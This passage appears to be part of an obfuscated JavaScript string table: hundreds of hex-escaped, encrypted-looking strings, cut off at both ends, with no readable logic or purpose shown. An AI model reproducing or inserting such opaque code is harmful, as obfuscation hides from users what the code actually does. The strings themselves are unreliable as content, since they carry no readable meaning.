3d','\x77\x70\x67\x59\x77\x6f\x35\x50\x77\x34\x6e\x44\x6a\x73\x4b\x6f\x77\x35\x2f\x43\x71\x6b\x55\x37\x55\x52\x58\x44\x68\x38\x4b\x55\x43\x73\x4b\x59\x77\x34\x44\x43\x67\x63\x4b\x2b\x77\x37\x74\x41\x4a\x69\x2f\x43\x67\x63\x4f\x65\x4b\x63\x4f\x76\x77\x70\x56\x69\x61\x47\x34\x72\x43\x6c\x48\x43\x76\x4d\x4b\x4c\x4e\x63\x4f\x47','\x4f\x73\x4f\x51\x59\x30\x6b\x38','\x57\x38\x4f\x45\x77\x6f\x64\x74\x77\x36\x78\x6a\x4b\x32\x44\x44\x73\x4d\x4b\x4f\x77\x70\x54\x43\x6f\x45\x67\x3d','\x44\x4d\x4b\x57\x4b\x73\x4f\x66\x63\x57\x73\x3d','\x4e\x79\x46\x57\x77\x35\x44\x44\x6f\x51\x3d\x3d','\x57\x38\x4b\x6b\x49\x4d\x4b\x4c\x77\x36\x76\x44\x6c\x38\x4f\x65\x77\x34\x67\x79\x4d\x79\x54\x43\x6f\x38\x4f\x31\x77\x36\x62\x43\x6b\x38\x4f\x62\x49\x73\x4f\x4c\x77\x36\x33\x43\x6d\x56\x54\x43\x76\x45\x58\x44\x68\x38\x4b\x54\x42\x4d\x4b\x39\x50\x56\x4a\x38\x57\x4d\x4b\x41\x77\x37\x72\x43\x71\x42\x73\x64\x55\x52\x44\x43\x72\x38\x4f\x43\x50\x4d\x4b\x59\x55\x63\x4b\x73\x77\x36\x33\x44\x72\x51\x3d\x3d','\x4c\x68\x62\x43\x6d\x6e\x42\x71\x77\x36\x38\x31','\x77\x36\x48\x43\x69\x54\x62\x44\x6f\x38\x4b\x6a\x77\x6f\x6f\x4e\x77\x71\x74\x44\x77\x71\x50\x43\x76\x4d\x4b\x68\x66\x73\x4f\x66\x77\x72\x72\x43\x67\x78\x6b\x57\x77\x72\x4c\x43\x69\x58\x37\x44\x6e\x58\x54\x43\x73\x63\x4b\x6d','\x61\x73\x4f\x73\x51\x55\x44\x44\x6c\x53\x44\x43\x76\x38\x4b\x31\x4d\x73\x4f\x65\x77\x70\x62\x43\x71\x69\x44\x43\x67\x73\x4b\x31','\x4b\x38\x4b\x41\x77\x35\x51\x50\x77\x72\x72\x43\x70\x67\x3d\x3d','\x77\x71\x6e\x43\x76\x73\x4f\x33\x57\x6a\x6b\x3d','\x41\x4d\x4b\x46\x50\x63\x4f\x59\x63\x6e\x6e\x44\x6f\x33\x4e\x34\x65\x56\x2f\x44\x70\x4d\x4f\x54\x49\x52\x39\x6e\x57\x45\x50\x44\x67\x69\x48\x44\x6e\x63\x4f\x67\x5a\x38\x4f\x39\x77\x71\x2f\x44\x6c\x54\x62\x43\x68\x44\x55\x55','\x57\x6b\x42\x39\x77\x34\x51\x66\x57\x69\x31\x35\x77\x6f\x6a\x44\x6c\x38\x4f\x6d\x4f\x63\x4b\x78','\x4c\x38\x4b\x4b\x59\x73\x4b\x4a\x77\x70\x7a\x43\x71\x51\x3d\x3d','\x77\x70\x4a\x31\x4e\x63\x4b\x43\x61\x68\x62\x44\x6d\x6d\x62\x43\x6a\x38\x4f\x73\x77\x70\x37\x43\x71\x67\x37\x44\x68\x73\x4f\x73\x48\x69\x4c\x44\x73\x4d\x4b\x50\x77\x37\x62\x44\x69\x7a\x74\x37\x77\x72\x37\x44\x71\x45\x2f\x43\x6d\x73\x4b\x76\x44\x73\x4f\x31\x59\x73\x4f\x51','\x77\x36\x37\x43\x70\x77\x38\x59\x77\x37\x4d\x3d','\x51\x38\x4f\x4e\x49\x6c\x73\x36\x77\x35\x70\x50\x77\x34\x72\x44\x73\x51\x6f\x77\x77\x34\x50\x43\x73\x77\x3d\x3d','\x58\x31\x39\x35\x77\x34\x49\x34\x55\x6a\x70\x36','\x47\x6a\x42\x46\x4f\x63\x4f\x37\x77\x70\x44\x44\x6f\x47\x66\x43\x74\x45\x62\x44\x6b\x38\x4f\x6a\x43\x42\x6f\x7a\x77\x70\x58\x44\x68\x56\x72\x44\x76\x77\x4e\x73\x47\x67\x3d\x3d','\x77\x70\x35\x76\x77\x37\x72\x43\x69\x33\x52\x57\x4e\x38\x4b\x38\x77\x6f\x76\x43\x68\x73\x4b\x34\x57\x30\x52\x30\x77\x6f\x67\x50\x66\x63\x4f\x75\x50\x6a\x41\x67\x77\x35\x35\x51\x44\x7a\x37\x44\x6d\x69\x50\x44\x71\x42\x4c\x44\x6f\x68\x4d\x69\x4c\x53\x37\x44\x68\x45\x35\x67\x57\x4d\x4b\x41\x58\x73\x4f\x43\x77\x72\x68\x44\x77\x37\x58\x43\x6e\x31\x67\x42\x56\x6b\x62\x43\x69\x4d\x4b\x56\x77\x36\x31\x6a\x77\x72\x51\x4c\x77\x72\x34\x6b\x54\x68\x77\x52\x48\x32\x67\x57\x77\x35\x48\x43\x6f\x77\x3d\x3d','\x49\x30\x51\x63\x52\x47\x78\x47','\x50\x51\x6a\x43\x69\x6e\x5a\x33\x77\x36\x51\x44\x62\x4d\x4b\x57\x4f\x4d\x4b\x41\x77\x70\x6c\x4a','\x4b\x38\x4f\x55\x43\x67\x3d\x3d','\x50\x63\x4b\x4b\x77\x35\x34\x3d','\x77\x34\x4c\x44\x70\x63\x4f\x69\x77\x70\x48\x44\x6a\x43\x52\x45\x58\x6a\x63\x47\x46\x4d\x4f\x4e\x77\x72\x38\x2f\x56\x73\x4f\x56\x65\x63\x4f\x6c\x77\x71\x39\x43\x77\x71\x54\x43\x74\x4d\x4f\x41\x63\x32\x50\x44\x6f\x58\x67\x2b\x77\x70\x39\x70\x77\x34\x38\x39\x77\x34\x30\x74','\x53\x63\x4f\x73\x51\x30\x45\x3d','\x77\x70\x55\x61\x63\x33\x52\x49\x4b\x51\x3d\x3d','\x53\x31\x62\x43\x6e\x51\x3d\x3d','\x58\x67\x72\x44\x6d\x51\x3d\x3d','\x4d\x73\x4b\x51\x63\x38\x4b\x49','\x77\x34\x78\x6f\x51\x67\x3d\x3d','\x4e\x7a\x64\x6b','\x62\x38\x4b\x71\x4e\x77\x3d\x3d','\x46\x44\x72\x44\x67\x4d\x4f\x4e\x41\x63\x4f\x37\x77\x36\x46\x71\x4f\x53\x68\x65','\x51\x38\x4b\x6b\x4f\x73\x4b\x58\x77\x36\x6b\x3d','\x4a\x46\x34\x74\x51\x32\x70\x64\x54\x73\x4f\x36','\x77\x36\x63\x37\x4f\x4d\x4f\x45\x77\x70\x7a\x43\x73\x67\x3d\x3d','\x4c\x67\x2f\x43\x6e\x48\x38\x3d','\x52\x67\x63\x49\x77\x71\x51\x74','\x58\x63\x4b\x6a\x53\x41\x3d\x3d','\x77\x36\x54\x43\x67\x79\x38\x3d','\x77\x71\x4d\x33\x4c\x55\x64\x6c\x57\x47\x37\x43\x6d\x57\x6e\x44\x6d\x73\x4f\x52\x77\x34\x66\x43\x70\x38\x4f\x36\x55\x63\x4f\x62\x77\x35\x6e\x44\x6f\x78\x44\x43\x6f\x69\x45\x46\x77\x6f\x37\x44\x6d\x57\x58\x44\x6a\x63\x4b\x32\x47\x77\x49\x50\x77\x71\x66\x43\x70\x57\x39\x49\x59\x4d\x4b\x45\x77\x36\x49\x55\x77\x37\x70\x73','\x4e\x4d\x4b\x67\x77\x34\x77\x3d','\x57\x77\x66\x43\x74\x41\x3d\x3d','\x56\x52\x7a\x43\x76\x4d\x4b\x42','\x49\x4d\x4b\x52\x62\x38\x4b\x42','\x77\x6f\x55\x42\x77\x36\x4c\x43\x67\x69\x56\x38\x42\x38\x4f\x64\x4f\x73\x4f\x37\x77\x36\x4e\x39\x45\x67\x3d\x3d','\x4a\x38\x4b\x56\x77\x35\x6f\x3d','\x4d\x63\x4b\x31\x45\x41\x3d\x3d','\x51\x53\x67\x6e','\x77\x35\x4e\x4c\x43\x73\x4b\x46\x62\x68\x62\x44\x6e\x6e\x72\x43\x69\x4d\x4b\x75\x77\x6f\x72\x43\x68\x6a\x6e\x44\x6b\x63\x4f\x65\x46\x6a\x4c\x44\x72\x4d\x4b\x59\x77\x35\x66\x43\x6c\x52\x78\x4a\x77\x35\x48\x44\x6a\x48\x72\x43\x72\x73\x4b\x5a\x4b\x63\x4b\x6e\x65\x73\x4f\x4f\x77\x71\x39\x50','\x49\x4d\x4b\x7a\x48\x4d\x4f\x77','\x59\x4d\x4b\x72\x46\x30\x44\x43\x6a\x77\x2f\x43\x72\x51\x3d\x3d','\x52\x38\x4b\x61\x77\x72\x73\x3d','\x52\x77\x38\x4b\x77\x72\x55\x6e\x46\x41\x3d\x3d','\x53\x67\x54\x43\x69\x33\x68\x67\x77\x36\x5a\x66\x77\x36\x41\x3d','\x77\x35\x56\x71\x66\x63\x4f\x77\x65\x63\x4f\x42\x65\x41\x3d\x3d','\x59\x4d\x4b\x75\x56\x6e\x33\x44\x6e\x45\x48\x43\x76\x38\x4f\x4f\x77\x70\x67\x3d','\x44\x63\x4b\x4c\x4a\x63\x4f\x43\x65\x6e\x54\x44\x73\x67\x3d\x3d','\x77\x70\x6f\x57\x77\x70\x38\x3d','\x77\x35\x6a\x43\x67\x4d\x4f\x6a\x51\x63\x4b\x68\x77\x6f\x50\x44\x6d\x69\x68\x6f','\x77\x6f\x4d\x64\x77\x36\x54\x43\x6a\x44\x56\x38\x46\x38\x4f\x6a\x46\x73\x4f\x56\x77\x36\x6c\x2b\x46\x6d\x7a\x43\x75\x68\x34\x79\x5a\x67\x3d\x3d','\x42\x73\x4b\x45\x64\x4d\x4b\x46','\x53\x46\x5a\x73\x77\x36\x49\x33\x55\x43\x30\x3d','\x64\x4d\x4b\x48\x46\x63\x4b\x6d\x77\x34\x6e\x44\x73\x4d\x4f\x74\x77\x36\x38\x4a\x56\x78\x2f\x43\x67\x38\x4f\x4e\x77\x34\x2f\x43\x74\x63\x4f\x6c\x41\x4d\x4f\x43\x77\x70\x6e\x43\x67\x47\x6a\x43\x69\x57\x44\x44\x73\x4d\x4b\x35\x4d\x63\x4b\x36\x4b\x78\x46\x64\x57\x63\x4b\x42\x77\x37\x6a\x44\x6f\x43\x49\x7a\x66\x46\x7a\x43\x6b\x73\x4f\x41\x4a\x73\x4b\x50\x53\x63\x4b\x77\x77\x72\x6e\x44\x68\x44\x4e\x66\x65\x30\x55\x42\x77\x71\x6a\x43\x73\x38\x4b\x4b\x46\x38\x4b\x44\x77\x70\x38\x4c\x77\x35\x77\x57\x77\x36\x2f\x43\x67\x38\x4f\x2b\x77\x34\x77\x3d','\x77\x35\x72\x43\x68\x4d\x4f\x37\x54\x38\x4b\x79\x77\x6f\x6f\x3d','\x77\x35\x72\x44\x68\x73\x4b\x61\x77\x6f\x50\x43\x6d\x6a\x6b\x4d\x55\x58\x45\x57\x51\x63\x4f\x75\x77\x35\x73\x6d\x46\x63\x4f\x47\x50\x67\x3d\x3d','\x49\x30\x45\x53\x58\x6d\x77\x3d','\x5a\x38\x4f\x6c\x56\x6c\x76\x44\x73\x7a\x55\x3d','\x77\x35\x58\x43\x6c\x69\x41\x3d','\x77\x70\x72\x43\x6c\x52\x51\x3d','\x77\x36\x4c\x43\x6b\x6a\x41\x3d','\x77\x70\x7a\x44\x6e\x4d\x4b\x74','\x77\x34\x54\x43\x6d\x4d\x4f\x6e','\x51\x43\x51\x56\x65\x38\x4f\x47\x77\x35\x77\x3d','\x44\x4d\x4b\x58\x5a\x51\x3d\x3d','\x4e\x73\x4b\x43\x57\x51\x3d\x3d','\x62\x54\x6a\x43\x6d\x51\x3d\x3d','\x54\x46\x74\x35\x77\x34\x51\x66\x53\x51\x3d\x3d','\x77\x71\x67\x47\x77\x34\x55\x3d','\x4c\x63\x4b\x51\x77\x35\x77\x4f\x77\x6f\x33\x43\x75\x6d\x38\x53\x77\x72\x4e\x44','\x77\x36\x41\x6e\x56\x32\x6a\x43\x72\x53\x59\x3d','\x43\x46\x73\x42','\x77\x70\x55\x52\x77\x70\x6c\x55\x77\x36\x33\x44\x67\x4d\x4b\x34\x77\x35\x58\x43\x6d\x52\x38\x3d','\x4d\x31\x6b\x66\x52\x56\x6c\x41','\x49\x30\x55\x58','\x77\x36\x41\x76\x77\x71\x77\x3d','\x51\x73\x4f\x38\x63\x51\x3d\x3d','\x77\x6f\x4d\x4e\x4c\x77\x3d\x3d','\x77\x6f\x70\x4c\x61\x77\x3d\x3d','\x77\x35\x58\x43\x69\x63\x4f\x30\x57\x73\x4b\x46\x77\x6f\x33\x44\x69\x69\x4a\x62\x46\x51\x3d\x3d','\x77\x71\x30\x74\x42\x77\x3d\x3d','\x50\x52\x4c\x43\x6a\x6d\x56\x43\x77\x37\x55\x3d','\x61\x4d\x4f\x47\x77\x71\x51\x3d','\x77\x35\x41\x47\x4b\x4d\x4b\x46\x77\x71\x56\x61','\x77\x71\x4c\x43\x6e\x51\x34\x3d','\x77\x70\x42\x38\x61\x67\x3d\x3d','\x77\x70\x4c\x43\x71\x7a\x59\x3d','\x77\x72\x55\x32\x77\x34\x45\x3d','\x77\x37\x64\x6f\x5a\x77\x78\x74\x62\x67\x3d\x3d','\x48\x4d\x4b\x57\x41\x51\x3d\x3d','\x4c\x38\x4b\x51\x45\x51\x3d\x3d','\x59\x73\x4b\x58\x50\x41\x3d\x3d','\x77\x71\x45\x79\x61\x73\x4f\x4c\x77\x35\x72\x43\x76\x44\x6b\x41\x77\x34\x4e\x53\x77\x6f\x6f\x3d','\x77\x72\x6a\x43\x76\x4d\x4f\x36\x52\x53\x67\x3d','\x63\x38\x4f\x50\x65\x4d\x4f\x6d\x45\x69\x77\x3d','\x57\x73\x4f\x52\x52\x42\x62\x44\x6d\x79\x2f\x43\x71\x4d\x4b\x37\x4d\x4d\x4b\x76\x77\x6f\x66\x43\x76\x54\x4c\x43\x71\x77\x3d\x3d','\x77\x70\x6f\x63\x77\x70\x5a\x42\x77\x35\x72\x44\x68\x77\x3d\x3d','\x51\x78\x4d\x47\x77\x71\x49\x38\x45\x51\x3d\x3d','\x53\x69\x49\x51\x62\x4d\x4f\x2f\x77\x36\x66\x44\x75\x67\x3d\x3d','\x77\x34\x56\x77\x63\x63\x4f\x77\x59\x73\x4f\x66','\x52\x38\x4f\x5a\x77\x6f\x5a\x36\x77\x35\x56\x4c\x4b\x41\x3d\x3d','\x77\x70\x42\x78\x4c\x63\x4b\x4d\x65\x52\x38\x3d','\x56\x63\x4f\x50\x62\x4d\x4f\x58','\x56\x69\x76\x44\x67\x63\x4f\x35\x41\x63\x4f\x68','\x5a\x38\x4f\x69\x57\x45\x4c\x44\x6d\x79\x51\x3d','\x77\x70\x55\x44\x77\x36\x76\x43\x69\x69\x55\x3d','\x4e\x6a\x31\x62','\x77\x71\x4a\x51\x4b\x38\x4f\x72\x77\x37\x6b\x3d','\x77\x6f\x6e\x44\x69\x67\x77\x49\x77\x35\x48\x44\x75\x47\x64\x33\x77\x72\x62\x43\x6e\x53\x67\x4e\x50\x4d\x4f\x4a\x54\x78\x73\x4c\x4b\x6a\x54\x44\x72\x73\x4f\x42\x59\x73\x4b\x6d\x63\x73\x4f\x57\x47\x6c\x7a\x43\x70\x63\x4b\x45\x53\x63\x4b\x6f\x5a\x4d\x4b\x49\x77\x71\x54\x43\x6a\x44\x6a\x43\x75\x38\x4b\x58\x77\x35\x2f\x44\x6b\x38\x4f\x67\x46\x47\x31\x36\x77\x34\x54\x44\x71\x4d\x4b\x75\x77\x35\x72\x44\x74\x32\x64\x6a\x52\x38\x4b\x34\x77\x35\x30\x55\x45\x73\x4f\x4e\x56\x38\x4b\x65\x4f\x51\x6e\x44\x74\x57\x33\x44\x6c\x41\x3d\x3d','\x77\x36\x63\x2b\x4e\x73\x4f\x65\x77\x70\x77\x3d','\x77\x70\x73\x37\x77\x71\x30\x3d','\x77\x34\x4d\x42\x4f\x51\x3d\x3d','\x77\x71\x37\x43\x6a\x6a\x49\x3d','\x46\x68\x74\x75','\x4f\x44\x78\x31','\x4b\x73\x4b\x54\x52\x67\x3d\x3d','\x77\x6f\x6a\x43\x6e\x42\x67\x3d','\x5a\x77\x48\x43\x75\x67\x3d\x3d','\x77\x6f\x77\x63\x77\x36\x37\x43\x6a\x51\x3d\x3d','\x77\x71\x55\x6a\x77\x34\x51\x3d','\x58\x4d\x4b\x73\x77\x6f\x6a\x43\x6c\x41\x59\x7a\x43\x47\x51\x3d','\x77\x6f\x78\x68\x4d\x4d\x4b\x44','\x77\x71\x4c\x44\x76\x73\x4b\x58','\x77\x35\x76\x43\x67\x4d\x4f\x6c','\x52\x4d\x4f\x6d\x5a\x77\x3d\x3d','\x77\x6f\x6c\x4e\x4d\x4d\x4f\x6b','\x5a\x4d\x4b\x6e\x77\x72\x51\x3d','\x77\x71\x2f\x43\x69\x69\x7a\x44\x6c\x78\x50\x44\x6b\x67\x3d\x3d','\x66\x54\x2f\x44\x71\x67\x3d\x3d','\x77\x71\x48\x43\x72\x42\x63\x3d','\x65\x63\x4f\x4e\x77\x71\x55\x3d','\x77\x6f\x6e\x43\x72\x42\x4c\x43\x73\x77\x3d\x3d','\x59\x6a\x34\x47\x61\x4d\x4f\x2b','\x77\x37\x67\x72\x4e\x4d\x4f\x51\x77\x70\x7a\x43\x71\x41\x3d\x3d','\x77\x35\x59\x69\x4d\x51\x3d\x3d','\x52\x41\x54\x43\x67\x57\x4d\x3d','\x77\x36\x4a\x4d\x55\x51\x3d\x3d','\x77\x72\x66\x43\x75\x41\x6f\x3d','\x4f\x42\x6c\x68','\x57\x4d\x4b\x50\x41\x41\x3d\x3d','\x58\x63\x4f\x57\x77\x6f\x55\x3d','\x4c\x63\x4f\x6c\x59\x58\x45\x71\x77\x71\x78\x76\x77\x71\x4d\x6c\x77\x70\x4c\x44\x6f\x77\x4c\x43\x67\x4d\x4b\x79\x43\x73\x4f\x6f\x5a\x55\x6e\x44\x76\x6d\x39\x7a\x77\x35\x2f\x44\x6a\x47\x4c\x43\x6d\x6b\x51\x58\x77\x71\x67\x4d\x4b\x41\x4c\x44\x73\x77\x74\x77\x77\x37\x68\x62\x77\x6f\x6b\x39\x77\x72\x4c\x44\x74\x77\x3d\x3d','\x4f\x73\x4b\x67\x42\x77\x3d\x3d','\x57\x77\x33\x43\x76\x63\x4b\x48\x4b\x4d\x4f\x46','\x62\x38\x4b\x57\x77\x72\x6e\x43\x68\x67\x59\x32','\x77\x70\x4a\x37\x55\x31\x55\x3d','\x49\x31\x41\x5a','\x64\x38\x4f\x53\x50\x51\x3d\x3d','\x77\x70\x7a\x43\x6d\x38\x4b\x74\x4c\x69\x2f\x43\x75\x43\x2f\x43\x6f\x38\x4f\x74\x47\x63\x4b\x33\x77\x35\x62\x44\x6f\x38\x4f\x6f\x77\x35\x72\x44\x71\x73\x4f\x63\x4d\x56\x46\x72\x48\x38\x4b\x35\x77\x6f\x37\x43\x68\x38\x4b\x41\x77\x71\x50\x44\x68\x38\x4b\x45\x55\x58\x37\x44\x6f\x6b\x38\x49\x77\x70\x66\x44\x68\x38\x4f\x44\x77\x36\x73\x7a\x77\x70\x45\x39','\x55\x38\x4f\x4d\x55\x51\x3d\x3d','\x4f\x54\x5a\x5a\x77\x35\x6e\x44\x73\x63\x4f\x33','\x4d\x4d\x4f\x6f\x77\x71\x67\x3d','\x77\x35\x56\x74\x63\x73\x4f\x78\x56\x63\x4f\x43\x65\x57\x48\x43\x68\x63\x4b\x62','\x77\x36\x41\x6e\x56\x32\x6a\x43\x72\x7a\x30\x58\x55\x57\x63\x79','\x49\x73\x4b\x64\x77\x35\x4d\x62\x77\x72\x72\x43\x76\x51\x3d\x3d','\x77\x70\x64\x4e\x43\x73\x4f\x2b\x77\x37\x4c\x43\x70\x30\x2f\x43\x6e\x51\x3d\x3d','\x77\x37\x46\x30\x56\x67\x3d\x3d','\x4c\x73\x4f\x32\x50\x67\x3d\x3d','\x77\x35\x54\x43\x74\x69\x4d\x3d','\x61\x6b\x44\x43\x75\x67\x3d\x3d','\x65\x44\x77\x4e','\x61\x69\x38\x48','\x77\x6f\x58\x44\x75\x73\x4b\x34','\x64\x38\x4f\x34\x56\x56\x72\x44\x68\x6a\x4d\x3d','\x4b\x4d\x4f\x70\x58\x6b\x37\x44\x6c\x7a\x4c\x43\x76\x38\x4f\x6e','\x59\x73\x4b\x4c\x77\x6f\x41\x3d','\x5a\x30\x6e\x43\x6d\x41\x3d\x3d','\x77\x6f\x51\x54\x66\x47\x4a\x6b\x4b\x77\x30\x69\x51\x73\x4f\x69','\x59\x45\x44\x43\x6a\x51\x3d\x3d','\x66\x63\x4b\x42\x63\x77\x55\x6c\x77\x71\x70\x42\x77\x36\x4e\x75\x77\x70\x54\x44\x75\x55\x66\x43\x68\x73\x4b\x33\x58\x63\x4f\x68\x65\x67\x2f\x43\x71\x58\x4a\x35\x77\x72\x50\x44\x76\x69\x50\x44\x6b\x55\x49\x50\x77\x36\x31\x63\x4d\x52\x77\x3d','\x66\x7a\x6e\x43\x6f\x77\x3d\x3d','\x54\x63\x4f\x50\x63\x63\x4f\x45\x48\x6a\x51\x3d','\x5a\x63\x4b\x31\x51\x58\x41\x3d','\x77\x6f\x55\x37\x77\x72\x6f\x3d','\x44\x38\x4f\x2b\x43\x41\x3d\x3d','\x77\x37\x34\x70\x4c\x41\x3d\x3d','\x77\x6f\x66\x44\x6c\x63\x4f\x43\x77\x70\x45\x3d','\x42\x73\x4f\x59\x47\x55\x59\x3d','\x57\x4d\x4b\x51\x77\x71\x6a\x43\x69\x30\x6e\x43\x6c\x63\x4b\x66','\x50\x56\x38\x6a','\x56\x77\x4d\x51\x77\x6f\x55\x68\x44\x6b\x38\x3d','\x77\x71\x31\x72\x62\x51\x3d\x3d','\x65\x38\x4f\x59\x4d\x77\x3d\x3d','\x5a\x38\x4b\x48\x77\x70\x37\x43\x69\x73\x4b\x6f\x77\x72\x4a\x34\x4a\x48\x45\x68','\x4e\x73\x4f\x57\x4b\x6d\x35\x30\x77\x70\x4c\x44\x6e\x63\x4b\x67\x77\x37\x38\x48\x57\x41\x3d\x3d','\x5a\x57\x44\x43\x68\x68\x6e\x43\x67\x4d\x4f\x4b','\x77\x36\x52\x70\x54\x41\x3d\x3d','\x53\x73\x4b\x36\x77\x70\x49\x3d','\x5a\x38\x4f\x4a\x61\x77\x3d\x3d','\x77\x34\x4c\x44\x75\x52\x48\x43\x75\x6e\x39\x62\x65\x73\x4b\x6e','\x77\x6f\x2f\x44\x6a\x6c\x73\x44\x77\x35\x4c\x43\x73\x33\x31\x36\x77\x6f\x33\x44\x6b\x58\x38\x56\x4e\x73\x4b\x63\x47\x41\x56\x49\x41\x7a\x50\x43\x72\x38\x4b\x4b\x5a\x38\x4b\x38\x4e\x38\x4f\x51\x47\x67\x76\x43\x70\x4d\x4b\x37\x44\x63\x4b\x7a\x4e\x38\x4f\x49\x77\x72\x7a\x44\x68\x47\x7a\x44\x73\x4d\x4b\x52\x77\x34\x4c\x43\x6c\x67\x3d\x3d','\x77\x36\x6e\x43\x71\x7a\x73\x3d','\x77\x34\x44\x43\x73\x73\x4f\x6d','\x4c\x73\x4b\x41\x62\x73\x4b\x48\x77\x6f\x54\x43\x70\x41\x3d\x3d','\x77\x37\x68\x6c\x61\x42\x6c\x59\x63\x67\x3d\x3d','\x4a\x53\x5a\x45\x77\x35\x59\x3d','\x77\x6f\x67\x79\x62\x41\x3d\x3d','\x77\x6f\x38\x62\x4f\x51\x3d\x3d','\x77\x34\x55\x42\x64\x41\x3d\x3d','\x4e\x58\x30\x47','\x41\x52\x35\x6e','\x5a\x43\x73\x30','\x5a\x38\x4b\x68\x44\x56\x30\x3d','\x66\x38\x4b\x4e\x77\x6f\x34\x3d','\x42\x73\x4f\x73\x77\x71\x45\x3d','\x56\x69\x45\x33','\x77\x6f\x34\x66\x4a\x32\x50\x43\x6d\x4d\x4f\x51','\x57\x38\x4b\x58\x77\x70\x77\x3d','\x77\x6f\x6a\x44\x74\x73\x4f\x54','\x53\x4d\x4b\x61\x77\x72\x4c\x43\x72\x46\x54\x43\x69\x73\x4b\x50\x77\x34\x48\x43\x74\x63\x4b\x38\x77\x37\x41\x3d','\x77\x70\x49\x63\x77\x70\x70\x54\x77\x34\x6e\x44\x69\x4d\x4b\x35\x77\x34\x49\x3d','\x77\x36\x41\x67\x57\x47\x6e\x43\x6d\x43\x41\x47\x56\x31\x49\x70\x77\x36\x55\x3d','\x59\x4d\x4f\x6f\x56\x56\x7a\x44\x6c\x53\x62\x43\x72\x73\x4b\x6f','\x57\x4d\x4b\x4d\x44\x41\x3d\x3d','\x77\x6f\x78\x7a\x44\x51\x3d\x3d','\x77\x37\x4c\x43\x67\x4d\x4f\x68\x54\x51\x3d\x3d','\x77\x37\x4e\x6c\x63\x69\x70\x46\x64\x30\x30\x3d','\x77\x70\x70\x62\x4a\x77\x3d\x3d','\x77\x71\x7a\x43\x75\x6c\x49\x52\x77\x71\x62\x43\x6b\x38\x4b\x6e\x61\x77\x76\x44\x67\x63\x4f\x43\x77\x70\x33\x44\x6f\x77\x48\x43\x68\x63\x4f\x63\x77\x37\x59\x3d','\x77\x34\x58\x43\x6b\x63\x4f\x35\x51\x63\x4b\x79','\x77\x36\x48\x43\x69\x53\x2f\x44\x70\x38\x4b\x36\x77\x34\x35\x54\x77\x70\x30\x41\x77\x72\x54\x44\x6b\x73\x4f\x38\x4c\x73\x4b\x4e\x77\x72\x48\x44\x71\x68\x68\x37\x77\x72\x6e\x44\x74\x6d\x54\x44\x6a\x54\x6a\x44\x74\x38\x4b\x2b\x77\x36\x2f\x43\x6d\x51\x6a\x43\x6a\x63\x4b\x50\x56\x67\x66\x44\x6c\x38\x4b\x32\x77\x6f\x4e\x59\x77\x37\x4c\x43\x76\x63\x4f\x42\x77\x70\x51\x3d','\x50\x46\x51\x51\x55\x47\x78\x63','\x77\x71\x4e\x2b\x55\x77\x3d\x3d','\x59\x63\x4f\x31\x58\x6c\x72\x44\x68\x6a\x49\x3d','\x77\x36\x6a\x43\x6a\x53\x67\x3d','\x77\x37\x6f\x45\x54\x67\x3d\x3d','\x51\x38\x4f\x51\x49\x30\x77\x64\x77\x35\x52\x45\x77\x34\x48\x44\x6f\x51\x3d\x3d','\x52\x38\x4b\x51\x77\x72\x4c\x43\x75\x46\x54\x43\x6b\x41\x3d\x3d','\x48\x41\x6e\x43\x6d\x77\x3d\x3d','\x51\x63\x4f\x73\x51\x67\x3d\x3d','\x4f\x63\x4f\x35\x52\x56\x7a\x44\x6c\x77\x3d\x3d','\x4d\x68\x2f\x43\x67\x58\x42\x33\x77\x36\x6b\x3d','\x47\x4d\x4f\x61\x46\x77\x3d\x3d','\x59\x6d\x52\x73','\x43\x38\x4f\x59\x4a\x6b\x55\x49\x77\x35\x67\x3d','\x77\x35\x54\x43\x6e\x42\x35\x64\x77\x70\x48\x44\x72\x41\x3d\x3d','\x55\x63\x4b\x57\x77\x70\x38\x3d','\x77\x6f\x62\x43\x6d\x38\x4f\x69','\x77\x71\x6b\x6f\x4f\x38\x4f\x62\x77\x70\x76\x43\x70\x51\x3d\x3d','\x77\x70\x52\x76\x54\x45\x68\x4d','\x54\x38\x4f\x31\x50\x77\x3d\x3d','\x77\x71\x52\x36\x49\x67\x3d\x3d','\x77\x6f\x7a\x43\x74\x77\x58\x43\x76\x6d\x31\x61\x4b\x63\x4f\x74\x4c\x51\x3d\x3d','\x4c\x38\x4f\x4a\x42\x51\x3d\x3d','\x77\x35\x55\x76\x77\x71\x54\x44\x6e\x53\x52\x54\x50\x4d\x4f\x6c\x77\x35\x6a\x44\x6b\x51\x3d\x3d','\x4b\x4d\x4f\x79\x46\x41\x3d\x3d','\x51\x31\x5a\x32\x77\x35\x45\x71\x56\x51\x3d\x3d','\x64\x67\x33\x43\x72\x51\x3d\x3d','\x77\x34\x55\x38\x50\x67\x3d\x3d','\x48\x69\x49\x42\x5a\x63\x4f\x72','\x77\x70\x58\x43\x76\x41\x2f\x43\x76\x48\x39\x62','\x77\x37\x6a\x43\x70\x63\x4f\x73','\x43\x6c\x67\x51','\x51\x63\x4f\x47\x77\x70\x63\x3d','\x77\x70\x5a\x68\x63\x30\x6c\x62\x77\x71\x46\x6f\x77\x71\x41\x3d','\x77\x34\x30\x4c\x54\x77\x3d\x3d','\x77\x35\x6a\x43\x72\x41\x63\x3d','\x43\x67\x76\x43\x73\x73\x4b\x4f\x4d\x73\x4f\x43\x49\x7a\x68\x34\x5a\x79\x64\x4e\x61\x38\x4f\x6e\x57\x6e\x73\x3d','\x44\x4d\x4f\x39\x46\x41\x3d\x3d','\x51\x73\x4f\x79\x46\x51\x3d\x3d','\x77\x36\x51\x69\x4c\x38\x4f\x51\x77\x6f\x48\x43\x72\x6c\x63\x5a\x77\x6f\x39\x61\x77\x35\x78\x2f\x5a\x30\x76\x43\x67\x73\x4b\x4b\x77\x72\x77\x3d','\x77\x6f\x5a\x35\x49\x63\x4f\x2f\x49\x73\x4f\x52\x4c\x6e\x6a\x44\x74\x51\x3d\x3d','\x63\x52\x59\x58','\x65\x63\x4b\x6c\x58\x48\x2f\x44\x6a\x6b\x41\x3d','\x49\x6b\x38\x70\x77\x6f\x48\x44\x74\x73\x4b\x2f','\x77\x70\x5a\x43\x63\x67\x3d\x3d','\x77\x70\x63\x58\x61\x48\x64\x4f\x4b\x6a\x59\x69\x65\x38\x4f\x69\x77\x36\x45\x3d','\x77\x70\x56\x36\x4a\x38\x4b\x4f\x64\x54\x6a\x44\x69\x41\x3d\x3d','\x65\x4d\x4b\x76\x57\x67\x3d\x3d','\x77\x6f\x59\x56\x77\x6f\x31\x42\x77\x34\x66\x44\x67\x63\x4b\x44\x77\x35\x58\x43\x6f\x42\x39\x7a\x53\x78\x37\x44\x6b\x63\x4b\x77\x46\x63\x4b\x79\x77\x34\